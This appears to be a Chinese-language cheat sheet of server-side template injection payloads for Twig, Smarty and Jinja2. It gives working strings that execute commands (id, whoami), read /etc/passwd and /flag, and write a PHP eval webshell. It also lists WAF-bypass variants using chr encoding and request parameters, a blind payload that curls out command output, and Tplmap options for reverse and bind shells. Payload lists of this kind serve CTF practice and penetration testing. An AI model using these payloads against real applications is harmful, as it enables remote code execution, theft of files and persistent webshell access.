

SSTI模板注入

1. SSTI(模板注入)漏洞(入门篇) - bmjoker - 博客园

Twig模板注入

Twig 1.x

{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}//查看id

{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}}//查看flag

Twig 2.x,3.x

到了 Twig 2.x / 3.x 版本中,__self 变量在 SSTI 中早已失去了他的作用,但我们可以借助新版本中的一些过滤器实现攻击目的。

在 Twig 3.x 中,map 这个过滤器可以允许用户传递一个箭头函数,并将这个箭头函数应用于序列或映射的元素:

{{["id"]|map("system")}}

{{["id"]|map("passthru")}}

{{["id"]|map("exec")}}

使用sort过滤器

{{["id", 0]|sort("system")}}

{{["id", 0]|sort("passthru")}}

{{["id", 0]|sort("exec")}}

使用fitter过滤器

{{["id"]|filter("system")}}

{{["id"]|filter("passthru")}}

{{["id"]|filter("exec")}}

使用reduce过滤器

{{[0, 0]|reduce("system", "id")}}

{{[0, 0]|reduce("passthru", "id")}}

{{[0, 0]|reduce("exec", "id")}}

Smarty

smarty/libs/sysplugins/smarty_internal_data.php ——> getStreamVariable() 这个方法可以获取传入变量的流

{self::getStreamVariable("file:///etc/passwd")}

写入webshell

{Smarty_Internal_Write_File::writeFile($SCRIPT_NAME,"<?php eval($_GET['cmd']); ?>",self::clearConfig())}

{$smarty.version} #获取smarty的版本号 {php}phpinfo();{/php} #执行相应的php代码 <script language="php">phpinfo();</script> {if phpinfo()}{/if}

jinja2

__dict__ :保存类实例或对象实例的属性变量键值对字典

__class__ :返回一个实例所属的类

__mro__ :返回一个包含对象所继承的基类元组,方法在解析时按照元组的顺序解析。

__bases__ :以元组形式返回一个类直接所继承的类(可以理解为直接父类)__base__ :和上面的bases大概相同,都是返回当前类所继承的类,即基类,区别是base返回单个,bases返回是元组

// __base__和__mro__都是用来寻找基类的

__subclasses__ :以列表返回类的子类

__init__ :类的初始化方法

__globals__ :对包含函数全局变量的字典的引用__builtin__&&__builtins__ :python中可以直接运行一些函数,例如int(),list()等等。 这些函数可以在__builtin__可以查到。查看的方法是dir(__builtins__) 在py3中__builtin__被换成了builtin 1.在主模块main中,__builtins__是对内建模块__builtin__本身的引用,即__builtins__完全等价于__builtin__。 2.非主模块main中,__builtins__仅是对__builtin__.__dict__的引用,而非__builtin__本身

获得基类

#python2.7

''.__class__.__mro__[2]

{}.__class__.__bases__[0]

().__class__.__bases__[0]

[].__class__.__bases__[0]

request.__class__.__mro__[1]

#python3.7

''.__。。。class__.__mro__[1]

{}.__class__.__bases__[0]

().__class__.__bases__[0]

[].__class__.__bases__[0]

request.__class__.__mro__[1]

#python 2.7

#文件操作

#找到file类

[].__class__.__bases__[0].__subclasses__()[40]

#读文件

[].__class__.__bases__[0].__subclasses__()[40]('/etc/passwd').read()

#写文件

[].__class__.__bases__[0].__subclasses__()[40]('/tmp').write('test')

#命令执行

#os执行

[].__class__.__bases__[0].__subclasses__()[59].__init__.func_globals.linecache下有os类,可以直接执行命令:

[].__class__.__bases__[0].__subclasses__()[59].__init__.func_globals.linecache.os.popen('id').read()

#eval,impoer等全局函数

[].__class__.__bases__[0].__subclasses__()[59].__init__.__globals__.__builtins__下有eval,__import__等的全局函数,可以利用此来执行命令:

[].__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('id').read()")

[].__class__.__bases__[0].__subclasses__()[59].__init__.__globals__.__builtins__.eval("__import__('os').popen('id').read()")

[].__class__.__bases__[0].__subclasses__()[59].__init__.__globals__.__builtins__.__import__('os').popen('id').read()

[].__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['__import__']('os').popen('id').read()

#python3.7

#命令执行

{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('id').read()") }}{% endif %}{% endfor %}

#文件操作

{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('filename', 'r').read() }}{% endif %}{% endfor %}

#windows下的os命令

"".__class__.__bases__[0].__subclasses__()[118].__init__.__globals__['popen']('dir').read()

绕WAF

过滤[

#getitem、pop

''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/etc/passwd').read()

''.__class__.__mro__.__getitem__(2).__subclasses__().pop(59).__init__.func_globals.linecache.os.popen('ls').read()

过滤'

#chr函数

{% set chr=().__class__.__bases__.__getitem__(0).__subclasses__()[59].__init__.__globals__.__builtins__.chr %}

{{().__class__.__bases__.__getitem__(0).__subclasses__().pop(40)(chr(47)%2bchr(101)%2bchr(116)%2bchr(99)%2bchr(47)%2bchr(112)%2bchr(97)%2bchr(115)%2bchr(115)%2bchr(119)%2bchr(100)).read()}}#request对象

{{().__class__.__bases__.__getitem__(0).__subclasses__().pop(40)(request.args.path).read() }}&path=/etc/passwd

#命令执行

{% set chr=().__class__.__bases__.__getitem__(0).__subclasses__()[59].__init__.__globals__.__builtins__.chr %}

{{().__class__.__bases__.__getitem__(0).__subclasses__().pop(59).__init__.func_globals.linecache.os.popen(chr(105)%2bchr(100)).read() }}

{{().__class__.__bases__.__getitem__(0).__subclasses__().pop(59).__init__.func_globals.linecache.os.popen(request.args.cmd).read() }}&cmd=id

过滤__

{{''[request.args.class][request.args.mro][2][request.args.subclasses]()[40]('/etc/passwd').read() }}&class=__class__&mro=__mro__&subclasses=__subclasses__

过滤{

#用{%%}标记

{% if ''.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals.linecache.os.popen('curl http://127.0.0.1:7999/?i=`whoami`').read()=='p' %}1{% endif %}

Tplmap模板注入一把梭

Usage: python tplmap.py [options]

选项:

-h, --help 显示帮助并退出

目标:

-u URL, --url=URL 目标 URL

-X REQUEST, --re.. 强制使用给定的HTTP方法 (e.g. PUT)

请求:

-d DATA, --data=.. 通过POST发送的数据字符串 它必须作为查询字符串: param1=value1¶m2=value2

-H HEADERS, --he.. 附加标头 (e.g. 'Header1: Value1') 多次使用以添加新的标头

-c COOKIES, --co.. Cookies (e.g. 'Field1=Value1') 多次使用以添加新的Cookie

-A USER_AGENT, -.. HTTP User-Agent 标头的值

--proxy=PROXY 使用代理连接到目标URL

检测:

--level=LEVEL 要执行的代码上下文转义级别 (1-5, Default: 1)

-e ENGINE, --eng.. 强制将后端模板引擎设置为此值

-t TECHNIQUE, --.. 技术 R:渲染 T:基于时间的盲注 Default: RT

操作系统访问:

--os-cmd=OS_CMD 执行操作系统命令

--os-shell 提示交互式操作系统Shell

--upload=UPLOAD 上传本地文件到远程主机

--force-overwrite 上传时强制覆盖文件

--download=DOWNL.. 下载远程文件到本地主机

--bind-shell=BIN.. 在目标的TCP端口上生成系统Shell并连接到它

--reverse-shell=.. 运行系统Shell并反向连接到本地主机端口

模板检查:

--tpl-shell 在模板引擎上提示交互式Shell

--tpl-code=TPL_C.. 在模板引擎中注入代码

常规:

--force-level=FO.. 强制将测试级别设置为此值

--injection-tag=.. 使用字符串作为注入标签 (default '*')

浙公网安备 33010602011771号

浙公网安备 33010602011771号